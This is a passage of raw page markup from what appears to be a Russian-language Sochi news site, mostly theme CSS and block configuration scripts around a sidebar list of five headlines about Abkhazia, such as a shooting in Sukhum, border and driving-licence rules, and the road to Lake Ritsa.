.td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="440";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="33700" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 